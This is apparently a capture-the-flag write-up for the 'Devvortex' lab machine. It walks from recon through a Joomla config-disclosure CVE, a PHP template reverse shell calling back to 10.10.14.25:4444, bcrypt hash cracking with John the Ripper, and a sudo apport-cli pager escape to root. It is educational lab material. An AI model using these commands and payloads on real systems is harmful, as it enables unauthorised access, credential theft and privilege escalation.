Summary:
To root this box, we need to use a Joomla vulnerability (CVE) to get credentials and access the Dashboard. Once inside, we’ll modify the template to secure a shell with www-data. To upgrade our privileges, we’ll extract some hashes from the SQL database and crack them using John the Ripper. Then, we’ll leverage certain sudo permissions to capture the root flag.
Recon:

Key findings:
- SSH (Port 22): OpenSSH 8.2p1 on Ubuntu.
- HTTP (Port 80): Nginx 1.18.0 on Ubuntu, redirecting to http://devvortex.htb/.
So we add devvortex.htb to /etc/hosts.
Enumeration using Gobuster:
gobuster dir -u http://devvortex.htb/ -w /home/kali/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 
gobuster dns -d devvortex.htb -w /home/kali/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt 
So we add dev.devvortex.htb to etc/hosts.

By checking the robots.txt file, we can see we are facing a Joomla CMS.
We tried using regular login details on Joomla, but it didn’t work.
Initial access:
So researching on the internet, we found out a CVE for Joomla. So by executing the next line we’ll get some interesting information.
curl "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true" | jq .
So by using the these credentials, we are able to log in into the Joomla Dashboard.

At this point, I realized that running PHP code is simple and involves editing templates. I navigated to System -> Templates -> Administrator Templates -> index.php

So we are going to get a PHP reverse shell execution through template editing.
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.25/4444 0>&1'");
We also need to set up a listener.
nc -lvnp 4444 And we’ve got a shell with www-data.

We don’t have permissions to read user.txt flag yet, so we have to find a way to elevate privileges.
WWW-DATA TO USER

Since I found out the login details from the Joomla issue, which were for MySQL, I then connected to MySQL to check the users’ table:

And we find out there is another user, logan, and we have his hashed password with a BCrypt.
To crack this hash, I created a file named hash.txt, placed the hash inside, and initiated the attack using John the Ripper.
john --format=bcrypt --wordlist=/home/kali/wordlists/rockyou.txt hash.txt

So using SSH we logged it with the cracked password.


And we’ve got the user.txt flag.
Privilege Escalation:
As a user, the first thing I did was check what special powers Logan has with sudo.

We could run /usr/bin/apport-cliwith sudo, but needed to figure out how to exploit it. Quick research revealed a CVE.
sudo /usr/bin/apport-cli
It’s clear that I could either make crash reports or read existing ones on the system. Since there were none, I chose to make my own report.
sudo /usr/bin/apport-cli -f


When I clicked to see the report, a Vi-like editor showed up, and I recalled that using the !:command syntax lets me run code. Since I was using the program with special permissions, I could get root access by running !/bin/bash.
And just like that, we are root and we can read the root.txt flag.